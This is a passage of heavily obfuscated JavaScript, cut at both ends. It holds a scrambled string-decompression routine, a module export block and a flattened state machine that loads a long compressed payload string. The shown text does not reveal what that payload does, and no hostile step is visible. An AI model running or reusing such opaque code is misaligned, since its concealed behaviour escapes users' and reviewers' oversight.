dx[qhRbiNL[0x1]](tLFiGn));break}cUfesLK++}return A_hKpJ.join(\"\")},qhRbiNL[0x5]),decompress:PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==x9mGsdB[qhRbiNL[0x2]]?\"\":\"\"==x9mGsdB[qhRbiNL[0x2]]?qhRbiNL[0x6]:WEiwTdx[qhRbiNL[0x3]]._decompress(x9mGsdB[qhRbiNL[0x2]].length,0x8000,PLIXU4N(function(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x4];return x9mGsdB[qhRbiNL[0x2]].charCodeAt(WEiwTdx[qhRbiNL[0x2]])}))}),_decompress:function(WEiwTdx,EOHlTm2,cMJ9Jv){var rzLzOJo,O6Mt1s9,gQDcZ8,XNd0xD,FvnbUn,PLIXU4N,A_hKpJ,tLFiGn=[],cUfesLK=qhRbiNL[0xc],anjJQlc=qhRbiNL[0xc],cLPtr5=qhRbiNL[0x5],MX69rA=\"\",Qh8gpI=[],z0ymdyk={val:cMJ9Jv(qhRbiNL[0x2]),position:EOHlTm2,index:qhRbiNL[0x4]};for(rzLzOJo=qhRbiNL[0x2];rzLzOJo<qhRbiNL[0x5];rzLzOJo+=qhRbiNL[0x4])tLFiGn[rzLzOJo]=rzLzOJo;for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],qhRbiNL[0x1]),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];switch(gQDcZ8){case qhRbiNL[0x2]:for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],qhRbiNL[0xa]),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];A_hKpJ=x9mGsdB(gQDcZ8);break;case qhRbiNL[0x4]:for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],qhRbiNL[0xb]),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];A_hKpJ=x9mGsdB(gQDcZ8);break;case qhRbiNL[0x1]:return \"\"}for(tLFiGn[qhRbiNL[0x5]]=A_hKpJ,O6Mt1s9=A_hKpJ,Qh8gpI.push(A_hKpJ);;){if(z0ymdyk.index>WEiwTdx)return \"\";for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],cLPtr5),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];switch(A_hKpJ=gQDcZ8){case qhRbiNL[0x2]:for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],qhRbiNL[0xa]),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];SOjhtna(tLFiGn[anjJQlc++]=x9mGsdB(gQDcZ8),A_hKpJ=anjJQlc-qhRbiNL[0x4],cUfesLK--);break;case qhRbiNL[0x4]:for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],qhRbiNL[0xb]),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];SOjhtna(tLFiGn[anjJQlc++]=x9mGsdB(gQDcZ8),A_hKpJ=anjJQlc-qhRbiNL[0x4],cUfesLK--);break;case qhRbiNL[0x1]:return Qh8gpI.join(\"\")}if(qhRbiNL[0x2]==cUfesLK&&(cUfesLK=Math.pow(qhRbiNL[0x1],cLPtr5),cLPtr5++),tLFiGn[A_hKpJ])MX69rA=tLFiGn[A_hKpJ];else{if(A_hKpJ!==anjJQlc)return qhRbiNL[0x6];MX69rA=O6Mt1s9+O6Mt1s9.charAt(qhRbiNL[0x2])}SOjhtna(Qh8gpI.push(MX69rA),tLFiGn[anjJQlc++]=O6Mt1s9+MX69rA.charAt(qhRbiNL[0x2]),O6Mt1s9=MX69rA,qhRbiNL[0x2]==--cUfesLK&&(cUfesLK=Math.pow(qhRbiNL[0x1],cLPtr5),cLPtr5++))}}};return WEiwTdx[qhRbiNL[0x3]]}(),\"\\u0066\\u0075\\u006e\\u0063\\u0074\\u0069\\u006f\\u006e\"==XexONC2[\"KRNbTpv\"]&&XexONC2[\"CPA0f03\"].amd?XexONC2[\"CPA0f03\"](function(){return mxAYY_O}):qhRbiNL[0xd]!=XexONC2[\"bQiRqJ\"]&&qhRbiNL[0x6]!=XexONC2[\"fG7mCP\"]?XexONC2[\"fG7mCP\"].exports=mxAYY_O:qhRbiNL[0xd]!=XexONC2[\"ffAJmX\"]&&qhRbiNL[0x6]!=XexONC2[\"xM9Yorp\"]&&XexONC2[\"xM9Yorp\"].module(qhRbiNL[0xe],[]).factory(qhRbiNL[0xe],function(){return mxAYY_O}),WEiwTdx=void 0x0,function(...x9mGsdB){var tpK1bgS,CAH4_8Z;function*pUMrGWL(CAH4_8Z,pUMrGWL,aNAiGD,EOHlTm2,cMJ9Jv={ooIT8qC:{}}){while(CAH4_8Z+pUMrGWL+aNAiGD+EOHlTm2!==0x88)with(cMJ9Jv.WPaetm6||cMJ9Jv)switch(CAH4_8Z+pUMrGWL+aNAiGD+EOHlTm2){case-0x7a:case-0x3f:case 0x6c:SOjhtna([cMJ9Jv.ooIT8qC.M023y3K,cMJ9Jv.ooIT8qC.L_UTFt,cMJ9Jv.ooIT8qC._TpHix]=[-0x84,0x43,0xf5],x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[CAH4_8Z+-0x95],x9mGsdB[qhRbiNL[0xf]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u705B\u4114\u0138\u08E0\u3F20\u7226\u3028\u202D\u48A0\u1121\u4221\u6954\u1029\\u003b\\u004c\xBC\u030B\u0826\u2025\u5B21\u1221\u6B18\u5510\xC8\u02D0\u0330\u02A9\u2826\u5825\u2826\u3820\u0820\u3023\u7021\u7025\u5988\u0670\u0750\u01C4\u23C8\u3C75\u0FA0\u2520\u3B20\u2F20\u2CA0\u3720\u38C8\u402A\u2274\u0521\u0220\u1C20\u2F89\\u0046\u56E1\u2880\u0391\u0423\u35F1\u4E20\u4350\u1447\u16E2\u4020\u3023\u1022\u3820\u7A8C\u436C\u4057\u4EA6\u1A40\u06C0\u02B0\xE5\u1940\u6B2F\u0420\u11FA\u502F\u3026\u199B\u0905\u7822\u6B36\\u0035\u10A0\u01C0\u4E3E\u608B\u3220\u5B02\u3E60\u7232\u58FC\u2DB0\u0190\u69E9\u1952\u0320\u3F3D\xDD\u4E60\u0A0B\u4820\u3B2C\u29D3\u7E40\u5B20\u22BD\u0B65\u2A48\u33B7\u237A\u4531\u1C70\u6DA0\u02DB\u3749\u4D40\u6874\u2651\u49E6\u0DAC\u43A0\u0588\u0821\u7A5A\xE0\u0305\u6522\u5C28\u0E41\u1C54\u6C20\u054E\u1284\u547F\u10EA\u41B0\\u007f\u21E7\u228B\u7505\u28A0\u0276\u11D0\u492A\u4EB1\u5C74\u4435\u06E6\u188E\u6DD7\u04E1\u286E\u4427\u42C4\u5431\u48D0\u6E42\u312E\u433F\u01C4\u634A\u4420\u0462\u50C8\u2C7B\\u0024\u64AB\u3020\u04D3\u4BB0\xF5\u7A35\u38A0\u4842\u4D25\u16EA\u41D1\u1C46\u036D\u2784\u2149\u5EED\u2935\u6882\u1F2A\u73F8\u0A74\u0220\u7701\u4E80\x85\u1860\u1E68\u57C3\u57C4\u2A21\u4089\u0A41\u5B4A\u0367\u1780\u7283\u1B49\u61D0\u2C24\u5CCC\u42F8\u1024\u2379\u2828\u6C24\u3040\u4954\u096C\u4627\u6161\u6963\u43E0\u5020\u42FC\u1E6E\u403A\u1057\u04B2\u22E7\u2423\u192E\u2EC9\u18A4\u24B3\u0812\u242C\u36F0\u5340\u40B2\u24BB\u1653\u386A\u35A6\u1080\u6092\u21A6\u0DE3\u30CC\u56A4\\u0033\u7453\u273F\u1020\u3DF2\u399D\u4026\u4A27\u287F\u1341\u5A80\u1096\u5AE1\u5685\u4352\u0A83\u01F0\u547C\u0701\u5305\u362F\u076A\u10FD\u5555\u4064\u5040\u2341\u7BCD\u4691\u084F\u46F8\u30D1\u06C8\u5331\u25B8\u6C56\u22C0\u275A\u0321\u4034\u05D0\u5A29\u6288\u5044\u468D\u625E\u77F1\u4434\u6760\u0C35\\u0039\u062A\u6429\u5F5A\u06E1\u4040\u2560\u0C25\u01A8\u6C2A\u67D0\u2B4A\\u0030\u08B1\u22F0\u0239\\u0030\u4C4F\u4640\u1E23\u05CC\u30D6\u2120\u6C28\u04A8\u742E\u56E0\u6020\u07B0\u1AA8\u0774\u0516\u1C01\u2908\u16E1\u1CB0\u4581\u5C78\u5920\u0CCE\u0571\u68A6\u0B61\u5C74\u1047\u2047\u13A1\u42A8\u0A00\u50A6\u0572\u5041\u0BE2\u4CFB\u0361\u307A\u0FA4\u544B\u0B35\u20FB\u0B16\u60E4\u5264\u186D\u0376\u7CBC\u1AE4\u044A\u0646\u54DA\u57E6\u2094\u0EA0\u6874\u1AC5\u206A\u3EF7\u5839\u4085\u204C\u1AB4\u1C2E\u3F25\u5915\u56E4\u42E4\u4224\u551F\u43E7\u16B9\u1B20\u40E4\u15C5\u11F2\u3266\u1292\u12C7\u3951\u13A3\u10A7\u11E4\u609C\u4DA4\u6494\u0500\u284A\u5586\u52EE\u0634\u0518\u0D64\u2047\u10E6\u2047\u18B6\u48B0\u0275\u64B5\u0777\u492E\u3C04\u1CA7\u0E76\u7073\u0A20\u0C92\u5246\u486A\u27AB\u70A7\u1920\u24F6\u0503\u2918\u2B37\u344A\u0E74\u10E0\u1920\u285A\u0762\u783A\u0961\u44D8\u0B62\u29E4\u1262\u690D\u1231\u3070\u1C04\u20B9\u0961\u7C78\u5BA4\u2175\u0CA6\u188A\u0EA4\u0919\u0440\u60E4\u5F66\u389C\u096D\u60B1\u0B37\u2058\u5AB4\u1847\u5AE6\u6108\u0CA3\u104C\u1AE0\u291E\u0A23\u282A\u1044\u20D9\u18A0\u1D6A\u2137\u14F9\u1525\u0858\u3247\u6E50\u1C62\u62A1\u108C\u20E4\u0AA1\u6892\u5F91\u5C65\u13A5\u78F9\u096C\u6470\u0426\u547A\u18A1\u28FB\u0967\u344A\u4D05\u34C2\u1D46\u205A\u1236\u485A\u1AB7\u6E9C\u0506\u1084\u16E6\xF4\u5AE6\u1246\u4641\u6A7A\u1AE2\u4022\u1A63\u28FF\u4584\u60A8\u1C65\u084A\u5FE3\xD8\u1B84\u491A\u0363\u306A\u2F2C\u0BF5\u1FE6\u12E4\u0776\u7EA7\u0DA0\u2466\u5C02\u4CA7\u0962\u298A\u0221\u684C\u48C2\u3478\u6065\u3184\u1466\u6430\u1D46\u25A4\u08C1\u290A\u5723\u48EA\u4581\u3918\u0DA4\u1108\u12C3\u50BA\u0B65\u1CF4\u5CC1\u1D1A\u14E4\u10B1\u0565\u3851\u1A66\u20F2\u0131\u4257\u05A2\u28FC\u0CA0\u249B\u1FE5\u6484\u0C71\u2878\u4144\u2116\u0966\u38C8\u0A21\u2A2C\u49A4\u44DE\u1B91\u68C8\u0570\u2492\u58B5\u58A4\u1EE5\u604A\u0146\u54E3\u1AC1\u5DE8\u1126\u548C\u1886\u390D\u6376\u4C92\u1EE2\u3F58\u69F0\xA0\u152A\u0650\u5AE1\u62B1\u06BD\u0133\u41D2\u1428\u5541\u70FC\u3FA4\u1C80\u0310\u72A3\u0451\u0C69\u10AC\u4192\u13A2\u5C52\u01D0\u3FA1\u7174\u52C0\u22A1\u20D2\u0831\u2FF2\u11C9\u15D9\u3C2A\u72C0\u3124\u384D\u031C\u4924\u4892\u42D0\u743F\u213C\u1B81\u3450\xFC\u2563\u3063\u40F8\u6B2C\\u0050\u4D71\u483A\u49A0\u0141\u3433\u2238\xA7\u0880\u4638\u6A69\u04F4\u49E0\u0A3B\u7032\u1990\u184A\u0240\u3FA2\u3459\u24B0\u770C\u18A7\u02C9\u1C29\u20B4\u0442\u7875\u19C8\u12B4\u189F\xE8\u6AA1\u70F5\u0C09\u652E\u4144\u08C2\u6C48\u41EF\u1160\u2842\u468C\u156A\u40FC\u0B81\u54AA\u0217\u19D0\u1426\u50D0\u37E7\u6E30\u07E0\u76AD\u78A6\xC1\u1535\u5142\u02A0\u1220\u6372\u0AC0\u2877\u06C4\u2A20\u6023\u02C1\u0627\u08C0\u0440\u7459\u21D0\u3DA7\u7873\u05E8\u26A3\\u002a\u0CA1\u4321\u21EA\u18B0\u7C41\u640E\u16A4\u7028\u0280\u7125\u204C\u0BF2\u742C\u41C0\u3AB1\u315E\u4276\u0425\u204A\u0178\u1622\u54CA\u1860\u3A2D\u40B4\u0631\u6455\u10E4\u3F06\u204F\u0298\u1D6F\u5C74\u05A4\u1E29\u41CC\u1AB3\u0C29\u6390\u0B46\u4871\u0432\u14C6\u20A4\u05C0\u3466\u71D2\u0643\u082A\u6134\u3F04\u0D94\u0258\u6AA2\u584B\u09E0\u202C\u0908\u10A2\u1C25\u01EA\u21A2\u148D\u44C8\u13AA\u40CE\u0DB0\u6845\u01E4\u0642\u0C34\u0262\u1164\u1076\u4288\u6DA2\u6030\u0DB1\u7A20\u2141\u0D63\u5223\u1A3C\u1AA0\u058B\u0498\u3529\u04AE\u0FD8\u0A3F\u2130\u1823\u4457\u6304\u34A2\u6856\u0170\u29C6\u5028\u4665\u577A\u21A0\u0AA2\u5C41\u4106\u01F0\u683D\\u0064\u15AF\u084B\u0BE5\u463D\u10D4\u1EE0\u5453\u4134\u0820\u308C\u0690\u79C6\u6070\u075C\u213D\u1214\u08C1\u4053\u1720\u2B67\u5866\u5530\u6AAC\xDA\u1040\u4D30\u11EA\u3ABA\u7256\u0154\u3FA2\u4F25\u49A4\u3A2D\u249C\u0B01\u682D\u41C9\u2372\u025E\u73E6\u34A1\u3468\u44A8\u4869\u40F4\u4F54\u542B\u1552\u19E1\u2C73\xE4\u06E6\u206E\u0CA8\u1562\u1C84\u0290\u27A6\u7055\u0E61\u795D\u42F8\u1421\u6863\u42E4\u7B28\u3851\xB0\u2139\u6145\u1C89\u7846\u22A8\u2BA2\u2970\u4CB0\u7721\u202A\u0EFC\u35F8\u6164\u1821\u2ADF\u2998\u0AE0\u5038\u23B4\u0CAA\u4D41\u1200\u0324\u7217\u19E3\u302A\u43CB\u2BA0\u3AAD\u0124\u15A2\u223E\u0551\u2230\u1198\u50E1\u792A\u7B9C\u2BA1\u312D\u02E4\u622A\u705A\u4A4D\u2170\u4026\u0163\u364A\x88\u1426\\u0063\u4340\u6CA1\u54E6\u0601\u692E\u21A8\u07F4\u1143\u435F\u2A26\u489E\u26C8\u2828\u3106\u0BA1\u6238\u01D2\u1B22\u44C2\xA0\u21A7\u5468\u21D8\u4224\u60F3\u6C20\u2125\u2A0C\u0D62\u1C42\xBE\u1B25\u643C\u2C1E\u15A8\u30F9\u0329\u043F\\u0036\u3821\u14A6\u50E8\u1320\u283B\u6768\u6CA5\u5041\u0929\u483F\u38AA\u19E1\u3C50\u0150\u0B15\u7994\u4030\u1BA3\u04AE\u0266\u5025\u4838\u0D62\u5C3C\u53C0\u30E4\u448C\u41F4\u4328\u08A4\u0D33\u637B\u11DE\u1FA7\u6B40\u2356\u1A66\u0C59\u2179\u09CC\u24A6\u04C5\u5B21\u21D0\u07C5\u4033\u2380\u21A6\u5868\u23E1\u322A\u40E4\u4328\u453B\u11D5\u49A0\u2855\u439C\u2B60\u5096\u4640\u75B2\u343A\u4331\u6D38\\u0076\u0BE0\u0655\u2278\u2FA6\u702D\u27D0\u2C6D\u2869\u4629\u5F30\u406B\u4CA2\u5C2E\u43C0\u2B62\u5076\u4910\u26A5\u703A\u4560\u0769\u0858\u4DA2\u225B\u2418\u3EC2\u6845\u011D\u046A\u40E0\u0761\u10A4\u4088\u50A1\u6082\u2042\u2567\u607C\u4180\u5AB7\u68BC\u0EF1\u2351\u01BD\u1CC0\u582C\u0260\u57A3\u7055\u0432\u1522\u4E16\u0B00\u4D2F\u4034\u09C3\u2930\u61D0\u1AA3\u4A25\u04B0\u2969\u60AE\u06E1\u5C29\u2575\u45B0\u0448\u41F9\u5CC4\u1C82\u2030\u392A\u10D5\u4320\u58AD\u20D4\u0EA3\u325E\u703D\u2DCE\u702F\u0E60\u6DAF\u70D6\u0DD0\u0238\u01F0\u0573\u092E\u4264\u1CA1\u0428\u06A6\u43A7\u4BB9\u05C0\u5A27\u1068\u7740\u6041\u2B32\u12A6\\u007c\u43C0\u1BAC\u24D8\u0ED7\u5230\u6097\u53A1\u7858\u41F0\u2627\u3389\u0490\u0B42\u160D\u09D0\u5438\u0522\u1035\u3C46\\u0048\u1C82\u227B\u0178\u7C2C\u4116\u09B0\u2C2C\u4054\u146F\u082D\u6406\u0863\u288C\u02F1\u2C63\xF5\u0760\u3A28\u5142\u1272\u2B84\u12A8\u0322\u3459\u0638\u6DA4\u60ED\u40B0\u71DA\u21C4\u1AC3\u3651\u0167\u0820\u284A\u0370\u0124\u285A\u46C1\u5F3B\u40B1\u19A2\u2444\u2299\u354D\u6088\u5F48\u6C23\u38E0\u0F81\u0422\u27A0\u0C23\u3E40\u1E44\u4AE5\u3864\u049B\u7422\u6116\u0928\u322B\u21D2\u0DA3\u3E3B\u0264\u4AC4\u1C33\u5460\u486A\u22F6\xB0\u6439\u61BC\u0960\u1246\u02A8\u3126\u0C32\u45E8\u2826\u0E1E\u0BA0\u0933\u4124\u2423\u19F6\u4098\u0924\u68BD\u01A0\u6E20\u18C9\u0AA1\u7638\u6074\u1EE3\u6057\u6070\u0864\u6455\u6AE4\u1528\u26DE\u02C0\u5E37\u1169\u7A63\u0935\u03C4\u18F0\u6830\u46D0\u6227\u76E0\u72C1\u393C\u1AE0\\u0063\u085A\u20E0\u2725\u4F0C\u4460\u04AB\u30A4\u31C8\u4A6E\u2838\u0142\u751F\u426B\u4327\u0855\u0620\u74AD\u10E3\u0EA0\u5330\u4163\u6430\u0636\u4332\u16A5\u606C\u42DE\u5727\u2039\u1F81\u106B\u6CB4\u0701\u3435\xC8\u2726\u5A21\u0500\u18A9\u6B29\xE1\u3635\u618C\u0FA3\u2942\u78A4\u3541\u14A1\u207E\u04E8\u06C1\u6CFD\u50BC\u0650\u30E1\u7CA2\u404C\u02C0\u0950\u552B\u2063\u5644\u2B62\u7028\u58B5\u0660\u1943\u333F\u2029\u0400\u28A3\u16AC\u0116\x80\u2121\u096D\u4C74\u06D0\u12A3\u063D\u106D\u4320\u28A1\u182D\u407E\u054F\u3238\u1329\u50CE\u3037\u2463\u6C33\u4057\u0178\u0C21\u1A3E\u604B\u43C0\u2A23\u322C\u410D\u02C0\u12B0\u6E32\u107A\u0440\u2622\u5FB5\u60E3\u03B0\u06F8\u753A\u3A38\u16C4\u3DE0\u4223\u28C3\u26C8\u0AC0\u75EF\u042A\u0788\u2063\u297A\u206A\u01A0\u0DE2\u0E2B\u3844\u5380\u1320\u4E20\u20F0\u6788\u0C43\u1D71\u0E57\u0500\u2448\u2035\u602A\u01A8\u3A62\u59A0\u30E8\u024C\u0240\u543F\x9C\u40C0\u0520\u7424\u10E8\u0748\u1F22\u1AE5\u40E0\u0450\u0EA3\u7DBB\u30B0\u4054\u1920\u542B\u20A8\u0718\u14D8\u7536\u6E94\u0644\u3A71\u282F\u02B2\u0280\u3560\u622B\u2073\u0460\u2CAB\u7437\xCF\u5767\u38A0\u2827\u288C\u0320\u3E22\u103A\u2051\u04C8\u3142\u4426\u084A\u0128\u2221\u5421\u404C\u05CC\u2AE9\u3124\xAD\u0A70\u0AC1\u482F\u22CE\u03BB\u3E23\u29A1\u513A\u46C4\u06C3\u103F\u60E3\u0644\u0366\u0E3A\u4909\xC0\u3EA3\u323C\u7CA7\u018C\u35A3\u1C36\u58EC\u3700\u2430\u5461\u411B\u4188\u4467\u243B\u7100\u5690\u0C63\u7C32\u0484\u06C4\u2FA1\u2BE6\u08FB\u04A2\u0A02\u6B31\u60BC\u06C8\u21A3\u7032\u046D\u05CC\u06A3\u7038\u60B1\u0588\u1B21\u6431\\u0050\u4370\u0AC2\u6C3D\u50D6\u0718\u2EA8\u143C\u74DE\u06D8\u5C44\u5026\u0878\u47FC\u1C78\u5532\u0475\u4030\u0820\u743D\u103E\u04A2\u0C33\\u0037\u6060\u4F5E\u2221\u0A32\u20FF\u0530\u2120\u142C\xB0\u2590\u2443\u5028\u2CDC\u7248\u2FA1\u582B\u0822\u06E0\u1D22\u3A5D\u5040\u0718\u1CA3\u2C25\u30AA\u5350\u21E3\u7C2A\u30F4\u40C4\u6D81\u5832\u31FB\u0690\u7847\u0629\u502C\u02BE\u06C2\u7464\u70D5\u43C0\u3F00\u5633\u31DA\u12F0\u37E3\u4551\x8C\u028F\u0822\u5A22\xDB\u0C60\u3F03\\u0034\u0865\u0460\u3B62\u7C2E\u4118\u01D8\u3722\u0232\u04BC\u05CC\u2D81\u773B\u3031\u0897\u1783\u1034\u2065\u05F1\u28A3\u0637\xC2\u0320\u0EC2\u094C\u60F6\u01A4\u2720\u4238\u4048\u4C00\u34A1\u202A\u3092\u47E0\u14E1\u5231\\u0023\u0718\u3663\u5229\u50C2\u0760\u2EA8\u2824\u78CD\u015C\u2563\u303A\u48DA\u12E4\u1642\u6C3F\u011B\u44A8\u1AA3\u0923\u2850\u06FE\u29E7\u0C3C\u505A\u43B4\u2EA8\u5423\u2080\u07FC\u3720\u583B\u10B0\u2760\u2062\u2A36\u583E\u07D0\u0EC2\u747A\u60B2\u0638\u3E22\u5A3F\u40A8\u0279\u1821\u262D\u2119\u15F1\u0421\u2829\u2092\u04A4\u12A2\u0832\u04B8\u0610\u384B\u703E\u60A2\u0C60\u33A0\u4023\u28BC\u04E0\u2DA2\u0931\\u006a\u215C\u2662\u6C36\u7047\x84\u61E2\u2236\u610C\u25D8\u6223\u0921\u104A\u415D\u2B60\u7E51\\u004b\u0638\xA2\u6C23\u2857\u04B0\u2432\u1C38\u3078\u43B4\u2FA2\u1EF2\u04E2\u433A\u16A3\u3957\u222E\u7748\u1E44\u1123\u20DA\u13B4\u209A\u56E7\u20BF\u4FD0\u0522\u28FC\u20E4\u010C\u6220\u2838\\u006b\u3440\u21A0\u7470\u0574\u0788\u0522\u2EEE\u20B0\u2650\u24A0\u2834\u20CD\u0610\u3962\u7467\u28D5\u46CC\u6570\u2258\u484B\u0270\u14E1\u3124\u7842\u4971\u0C21\u66B9\x8A\u05F1\u3442\u5B29\u4054\u45F1\u3963\\u0023\u6950\u47E0\x86\u1A4A\u7D18\u013C\u0262\u20B8\u4916\u0788\u31A3\u1CB9\u79A8\u063F\u09E1\u14BF\u2094\u01A4\u2430\u612E\u7451\u0248\xA2\u0E51\\u003c\u0DCC\u0A03\u102C\u22B0\u2758\u0820\u282A\u303E\u02A0\u2EA8\u3C21\u102A\u03B0\u1820\u41B2\u048C\u4AF0\u34C6\u1021\u2105\u4DCC\u1961\u3151\xD5\u4458\u097B\u5A31\xF8\u0638\u2A22\u7026\x92\u4272\u2EAB\u0C29\u493D\u1530\u0C22\u747F\xF6\u03B4\u31A3\u0938\xBF\u4F00\u2FA0\u7537\xF5\u0700\u0467\u323A\u4883\u64A4\u34C6\u20BE\u6D1A\u0120\u3AE8\u2671\xA0\u5500\u3622\u0B5E\u49A8\u0280\u37E2\u7C32\u4A4C\u0574\u6223\u3826\\u004b\u03B0\u1363\u0829\u405A\u0324\u6721\u6821\u795B\u77E0\u1821\u4146\xB2\u05E8\u0521\u55F2\u10B0\u24B0\u2441\u682A\u30E6\u06F8\u109A\xD0\u1F1B\u4530\u28A0\u062A\u4078\u4710\u159B\u26E6\u1078\u6617\u0E28\u4A4C\u698B\u0C58\u0A02\u0C3F\u206F\u2E60\u22C8\u2836\u5902\u01D8\u2620\u2835\u48A6\u03F8\u6858\u5144\u10B2\u0428\u2E60\u423E\u3B1A\u2FD0\u30E1\u2629\u24D1\u3594\u4820\u1222\u4092\u0370\u0DB6\u1021\u4066\u1394\u7E21\u48D8\u30D5\u449F\u0C22\u4422\u11AF\u35E8\u12B2\u3820\u2022\u065A\u4257\u1B66\u7045\u2C60\u1970\u552A\u4CE8\xBC\u6223\u3232\u0836\u4064\u1956\u7463\u210E\u2CA8\u2120\u4F3A\u20B0\u26D0\u0E56\u6B32\u5103\u0CA2\u1821\u313C\u50D9\x8F\u0BAA\u1033\\u0074\u0122\u6962\u775D\u1550\u44C8\u2723\u4A36\u38B0\u21F0\u2B63\u382B\u0886\u30F6\u4C23\u292A\u25CD\u06F8\u0106\u1029\u50F5\u2693\u1CC6\u747E\u6692\u46BB\u0A01\u2EC5\u311B\u46D0\u0523\u6C24\u7040\u04A2\u3157\u454E\u2047\u4406\u46A2\u2137\\u0073\u05E0\u1432\u6B29\u2078\u472F\u0434\u61A1\u41D8\u0560\u1CA1\u5839\u58FC\u0288\u2623\u382D\u2040\u461A\u2DA1\u6829\u204C\u0638\u3DF4\u27F0\u608E\u7760\u2E21\u1B31\\u004d\u2638\u21A3\u5024\\u0059\u75D7\u0E4B\u1C21\u0857\u0652\u3922\u2146\u7039\u6F60\u17A3\u1438\u0B1A\u06C4\u2663\u5066\u088C\u069C\u4DE0\u0943\u7110\u09E0\u2661\u5CE6\u353A\u41A4\u1540\u282C\u3D36\u4FA0\u7B20\u5522\u5D88\u0530\u1E29\u183C\u12A8\u0636\u2602\u6A5F\u62FB\u67FB\u37E0\u4E20\u01ED\u40F0\u0320\u3C37\u60DD\u27FC\u0967\u0830\u40ED\u0EE8\u0DE3\u7426\\u0073\u028E\u6223\u0C35\u5073\u01A8\u2BA3\u0C36\u60DE\x92\u10CA\u60F0\u4032\u57A3\u13E1\u46C3\u28DA\u5148\u4096\u51BA\u608A\\u0068\u34A0\u1CAC\u4020\u64C8\u2462\u5C3C\u20DE\u0682\u01F5\u143D\xD9\\u007c\u5921\u403B\u103A\u07F0\u3FA0\u4F23\u70EE\u015C\u2623\u1060\u30F4\u1F2F\u0AA3\u0C2A\u1994\\u0070\u2223\u4A2A\u306D\u76F8\u0541\u1021\u2034\u0683\u1362\u1C32\u0868\u07D0\u2E61\u5468\u506C\u0768\u1223\u362A\u30CE\u0644\u2061\u1A28\u50E4\u6CA4\u2430\u622A\u6A08\u0460\u1F20\xB6\u6046\u11A0\u170A\u1034\u2716\u01A4\u30E2\u1023\u23B7\u574A\u68AD\u59AA\u0851\u0610\u1362\u2229\u010B\u0F18\u4DC5\u6489\u40E4\u45CC\u31A0\u3425\u6551\u06E0\u2060\u24BD\xE0\u0460\u3101\u5326\u10E8\u0700\u0A64\u5826\u1030\u07E6\u21E0\u6028\u136C\u0660\u3143\u44C6\u08A1\u1B50\u1AA0\u4756\u121E\u0788\u232F\u0C21\u20EC\u1460\u06A1\u0CD0\u10C4\u40C0\u32AF\u5284\u39F4\u4110\u1C2E\u1036\u1EEF\u33F1\u0E6C\u4F2F\u1325\u31D4\u516F\u0C24\u53A7\u0457\u04D3\u703A\u50D5\u4460\u0D34\u67FF\u34CE\u0229\u7B19\u7C96\u116A\u0751\u0A02\u0E23\u288C\u0168\u6623\u5231\u609D\u0E50\u1A6E\u7C3A\u505A\u41D7\u02AF\u2924\\u0050\u4116\u106C\u1826\u1028\u4128\u1922\u322D\u136D\u7125\u1916\u2128\u1340\u06C4\u0A00\u142F\u40E4\u4340\u106C\